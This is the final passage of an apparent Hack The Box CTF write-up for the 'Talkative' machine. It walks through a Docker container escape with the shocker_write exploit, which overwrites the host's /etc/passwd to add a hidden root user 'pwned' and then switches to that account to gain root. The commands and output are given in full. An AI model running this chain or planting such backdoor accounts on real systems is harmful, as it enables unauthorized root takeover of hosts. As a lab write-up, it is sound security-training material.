
Statically compile the shocker_write exploit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:42:05(HKT)]
└> nano shocker_write.c
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:42:18(HKT)]
└> gcc -Wall -std=c99 -O2 shocker_write.c -static -o shocker_write_static
[...]
Copy the original /etc/passwd on the host machine to a file:
saul@talkative:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
saul:x:1000:1000:Saul,,,:/home/saul:/bin/bash
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:43:18(HKT)]
└> nano passwd
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:43:27(HKT)]
└> tail passwd
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
saul:x:1000:1000:Saul,,,:/home/saul:/bin/bash
Append a line that creates a new user with root privilege:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:44:58(HKT)]
└> openssl passwd pwned
$1$wP0CIs/a$aUfbpJGnlYxt4wlvcPups0
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:45:35(HKT)]
└> echo 'pwned:$1$wP0CIs/a$aUfbpJGnlYxt4wlvcPups0:0:0:pwned:/root:/bin/bash' >> passwd
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Talkative)-[2023.08.12|19:45:40(HKT)]
└> tail -n 2 passwd
saul:x:1000:1000:Saul,,,:/home/saul:/bin/bash
pwned:$1$wP0CIs/a$aUfbpJGnlYxt4wlvcPups0:0:0:pwned:/root:/bin/bash
Transfer the shocker_write exploit binary and the modified passwd file, then run the exploit:
/tmp/shocker_write_static /etc/passwd /tmp/passwd
[***] docker VMM-container breakout Po(C) 2014 [***]
[***] The tea from the 90's kicks your sekurity again. [***]
[***] If you have pending sec consulting, I'll happily [***]
[***] forward to my friends who drink secury-tea too! [***]

<enter>

[*] Resolving 'etc/passwd'
[...]
[*] Found passwd
[+] Match: passwd ino=394935
[*] Brute forcing remaining 32bit. This can take a while...
[*] (passwd) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0xb7, 0x06, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0xb7, 0x06, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
Success!!
saul@talkative:~$ tail -n 1 /etc/passwd
pwned:$1$wP0CIs/a$aUfbpJGnlYxt4wlvcPups0:0:0:pwned:/root:/bin/bash
It worked!
Let's Switch User to our newly created user:
saul@talkative:~$ su pwned
Password:
root@talkative:/home/saul# whoami; hostname; id; ip a
root
talkative
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:3c:10 brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.155/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:3c10/64 scope link
       valid_lft forever preferred_lft forever
[...]
I'm root! :D
Rooted
root.txt:
root@talkative:~# cat root.txt
{Redacted}
Conclusion
What we've learned:
- Exploiting Jamovi's "Rj" module
- Unziping spreadsheet file
- Exploiting authenticated SSTI in Boltcms
- Pivoting in different Docker containers
- Transfering files using file descriptor and socket via Bash
- Docker escape via abusing
CAP_DAC_READ_SEARCHcapability to read arbitrary files - Docker escape via abusing
CAP_DAC_OVERRIDEcapability to write arbitrary files